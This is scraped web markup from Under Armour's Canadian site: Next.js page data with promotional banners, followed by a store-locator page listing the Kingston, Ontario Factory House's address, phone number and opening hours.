image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L8f\"}]\n"])</script><script>self.__next_f.push([1,"90:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n8f:[\"$\",\"$L90\",null,{\"statusCode\":404,\"pageContent\":\"$45:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"91:I[49487,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/51e1b890a4873ef3.js\"],\"default\"]\n19:[\"$\",\"$L91\",null,{\"path\":[\"detail\",\"UAFH-754GRSG001\"],\"store\":{\"id\":\"UAFH-754GRSG001\",\"name\":\"Under Armour Factory House - Kingston\",\"bopis\":false,\"address\":{\"street\":\"754 Gardiners Road Space G-001\",\"city\":\"Kingston\",\"state\":\"ON\",\"zip\":\"K7M 3X9\",\"country\":\"CA\"},\"phone\":\"6133842490\",\"hours\":{\"monday\":\"10:00 AM - 06:00 PM\",\"tuesday\":\"10:00 AM - 06:00 PM\",\"wednesday\":\"10:00 AM - 06:00 PM\",\"thursday\":\"10:00 AM - 08:00 PM\",\"friday\":\"10:00 AM - 08:00 PM\",\"saturday\":\"10:00 AM - 06:00 PM\",\"sunday\":\"10:00 AM - 06:00 PM\"},\"coordinates\":{\"latitude\":44.247934,\"longitude\":-76.567756},\"store_type\":\"Factory House\",\"social_media\":{\"facebook\":\"https://www.facebook.com/UnderArmour/\",\"instagram\":\"https://www.instagram.com/underarmour/\",\"twitter\":\"https://twitter.com/underarmour\",\"youtube\":\"https://www.youtube.com/user/UnderArmour\",\"yelp\":null},\"aboutStore\":\"\",\"storeNumber\":\"668\",\"specialHours\":\"01/01/2026: Closed-Closed,12/24/2025: 10:00 AM-5:00 PM,12/25/2025: Closed-Closed,12/26/2025: 8:00 AM-8:00 PM,12/31/2025: 10:00 AM-5:00 PM\"},\"title\":\"Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more.\"}]\n"])</script><script>self.__next_f.push([1,"92:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$L92\",null,{\"headerBanner\":{\"id\":\"header-banner-ca\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://store-locator.underarmour.com/en-ca/store/UAFH-754GRSG001/
body_size: 7341
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/4cf2300e9c8272f7-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/93f479601ee12b01-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/1932b9c84b6d0ca6.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-29689faa7df8465d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"/><script src="/_next/static/chunks/4bd1b696-bb8972dc99bb2299.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/1684-9be2784ba2495021.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/main-app-1a84288ad111aa30.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/app/layout-3038e8817286d900.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/6874-505e3a723067d5a7.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/4566-cdf72c01ecb3692d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/6919-be2a01dae457e564.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/2115-8470a5d25a5c1ada.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/7232-e9a32f9db942ee33.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script src="/_next/static/chunks/app/%5Blocale%5D/store/%5Bid%5D/page-e5b4c547116e56be.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><meta name="next-size-adjust" content=""/><title>Under Armour Store | Sports Apparel &amp; Shoes in Kingston, ON</title><meta name="description" content="Find details for your local Under Armour Store in Kingston, ON. Visit us for sports apparel, workout clothes, shoes, and more."/><link rel="canonical" href="https://www.underarmour.com/en-us/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-US" href="https://www.underarmour.com/en-us/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-CA" href="https://www.underarmour.ca/en-ca/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="fr-CA" href="https://www.underarmour.ca/fr-ca/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-GB" href="https://www.underarmour.co.uk/en-gb/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-DE" href="https://www.underarmour.de/en-de/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-DK" href="https://www.underarmour.dk/en-dk/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-ID" href="https://www.underarmour.co.id/en-id/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-PH" href="https://www.underarmour.com.ph/en-ph/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-PL" href="https://www.underarmour.pl/en-pl/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="de-DE" href="https://www.underarmour.de/de-de/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="es-ES" href="https://www.underarmour.es/es-es/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="it-IT" href="https://www.underarmour.it/it-it/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="nl-NL" href="https://www.underarmour.nl/nl-nl/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="nl-BE" href="https://www.underarmour.eu/nl-be/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="fr-BE" href="https://www.underarmour.eu/fr-be/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="fr-FR" href="https://www.underarmour.fr/fr-fr/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-AT" href="https://www.underarmour.eu/en-at/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-BE" href="https://www.underarmour.eu/en-be/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-PT" href="https://www.underarmour.pt/en-pt/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-IT" href="https://www.underarmour.it/en-it/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-ES" href="https://www.underarmour.es/en-es/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-FR" href="https://www.underarmour.fr/en-fr/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-SE" href="https://www.underarmour.eu/en-se/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-NO" href="https://www.underarmour.no/en-no/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-CH" href="https://www.underarmour.ch/en-ch/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-HK" href="https://www.underarmour.hk/en-hk/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-AU" href="https://www.underarmour.com.au/en-au/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-MY" href="https://www.underarmour.com.my/en-my/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-SG" href="https://www.underarmour.com.sg/en-sg/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-TH" href="https://www.underarmour.co.th/en-th/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-IE" href="https://www.underarmour.ie/en-ie/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-NL" href="https://www.underarmour.nl/en-nl/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="fr-CH" href="https://www.underarmour.ch/fr-ch/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="de-AT" href="https://www.underarmour.eu/de-at/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="de-CH" href="https://www.underarmour.ch/de-ch/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="it-CH" href="https://www.underarmour.ch/it-ch/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="ko-KR" href="https://www.underarmour.co.kr/ko-kr/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="es-MX" href="https://www.underarmour.com.mx/es-mx/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="pl-PL" href="https://www.underarmour.pl/pl-pl/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="zh-HK" href="https://www.underarmour.hk/zh-hk/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="th-TH" href="https://www.underarmour.co.th/th-th/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="pt-PT" href="https://www.underarmour.pt/pt-pt/stores/detail/UAFH-754GRSG001/"/><link rel="alternate" hrefLang="en-FI" href="https://www.underarmour.fi/en-fi/stores/detail/UAFH-754GRSG001/"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" noModule=""></script></head><body class="__variable_188709 __variable_9a8899 antialiased"><!--$--><!--/$--><div class="flex flex-col lg:flex-row w-full h-screen bg-white" role="main"><div class="w-full lg:w-[400px] flex flex-col border-r border-gray-200" role="complementary"><div class="flex flex-row gap-2 justify-between items-center border-b border-gray-200"><div class="flex flex-row items-center gap-2 p-2 w-full"><div class=""><a class="text-sm text-gray-600 hover:text-gray-900 hover:bg-gray-200 rounded-md p-2 transition-colors flex flex-row items-center gap-2 flex-nowrap" href="/en-ca/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-list w-3 h-3"><path d="M3 12h.01"></path><path d="M3 18h.01"></path><path d="M3 6h.01"></path><path d="M8 12h13"></path><path d="M8 18h13"></path><path d="M8 6h13"></path></svg>Index</a></div><div class="border-l-1 border-gray-300 pl-2"><a class="text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap" href="/en-ca/locator/"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-map-pin w-3 h-3"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg>Search</a></div><div class="border-l-1 border-gray-300 pl-2"><a class="text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap" target="_blank" href="https://help.underarmour.com/s/article/Under-Armour-Return-Policy"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-package w-3 h-3"><path d="M11 21.73a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73z"></path><path d="M12 22V12"></path><polyline points="3.29 7 12 12 20.71 7"></polyline><path d="m7.5 4.27 9 5.15"></path></svg>Returns</a></div></div></div><div class="p-4 border-b border-gray-200"><div class="flex items-start space-x-3"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="#888888" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-map-pin mt-[-12px]"><path d="M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"></path><circle cx="12" cy="10" r="3"></circle></svg><div><h1 class="text-xl font-bold">Under Armour Factory House - Kingston</h1><p class="text-sm mt-4">754 Gardiners Road Space G-001</p><p class="text-sm">Kingston<!-- -->, <!-- -->ON<!-- --> <!-- -->K7M 3X9</p><a href="tel:6133842490" class="text-sm text-blue-600 block mt-2" aria-label="undefined +1 613 384 2490">+1 613 384 2490</a><div class="mt-4 flex flex-row gap-2 items-center justify-between"><button data-slot="button" class="inline-flex items-center justify-center whitespace-nowrap font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg:not([class*=&#x27;size-&#x27;])]:size-4 shrink-0 [&amp;_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive shadow-xs h-8 gap-1.5 has-[&gt;svg]:px-2.5 bg-black hover:bg-gray-800 text-white text-xs px-3 rounded" aria-label="Get Directions"><a target="_blank" href="https://www.google.com/maps/dir/?api=1&amp;destination=44.247934,-76.567756">Get Directions</a></button><div class="p-4 flex-1"><div class="flex space-x-4" role="group"><a href="https://www.facebook.com/UnderArmour/" target="_blank" rel="noopener noreferrer" class="text-black" data-testid="facebook-link" aria-label="Facebook - undefined"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"></path></svg></a><a href="https://www.instagram.com/underarmour/" target="_blank" rel="noopener noreferrer" class="text-black" data-testid="instagram-link" aria-label="Instagram - undefined"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></a><a href="https://twitter.com/underarmour" target="_blank" rel="noopener noreferrer" class="text-black" data-testid="twitter-link" aria-label="Twitter - undefined"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></div></div></div></div></div></div><div class="p-4 border-b border-gray-200"><h2 class="font-bold mb-4">Store Hours</h2><div role="region" aria-label="Store Hours"><div class="space-y-2"><div class="flex justify-between text-sm"><span class="">Monday</span><span>10:00 AM - 06:00 PM</span></div><div class="flex justify-between text-sm"><span class="">Tuesday</span><span>10:00 AM - 06:00 PM</span></div><div class="flex justify-between text-sm"><span class="">Wednesday</span><span>10:00 AM - 06:00 PM</span></div><div class="flex justify-between text-sm"><span class="">Thursday</span><span>10:00 AM - 08:00 PM</span></div><div class="flex justify-between text-sm"><span class="">Friday</span><span>10:00 AM - 08:00 PM</span></div><div class="flex justify-between text-sm"><span class="">Saturday</span><span>10:00 AM - 06:00 PM</span></div><div class="flex justify-between text-sm"><span class="font-bold" aria-current="date">Sunday</span><span>10:00 AM - 06:00 PM</span></div></div><div class="flex items-center mt-4"><div class="w-3 h-3 rounded-full mr-2 bg-green-500" role="img"></div><span class="text-sm">Open today until<!-- --> <!-- -->6:00 PM</span></div></div></div></div><div class="flex-1 relative"><div class="absolute inset-0 bg-gray-200"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><p>Loading...</p><!--/$--></div></div></div><script src="/_next/static/chunks/webpack-29689faa7df8465d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:\"$Sreact.suspense\"\n3:I[1011,[\"7177\",\"static/chunks/app/layout-3038e8817286d900.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\"],\"default\"]\n4:I[7555,[],\"\"]\n5:I[1295,[],\"\"]\n7:I[9665,[],\"OutletBoundary\"]\na:I[9665,[],\"ViewportBoundary\"]\nc:I[9665,[],\"MetadataBoundary\"]\ne:I[6614,[],\"\"]\n:HL[\"/_next/static/media/4cf2300e9c8272f7-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/93f479601ee12b01-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"style\"]\n:HL[\"/_next/static/css/1932b9c84b6d0ca6.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"VftM1jIoAqpIQwkbqK2SJ\",\"p\":\"\",\"c\":[\"\",\"en-ca\",\"store\",\"UAFH-754GRSG001\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-ca\",\"d\"],{\"children\":[\"store\",{\"children\":[[\"id\",\"UAFH-754GRSG001\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\"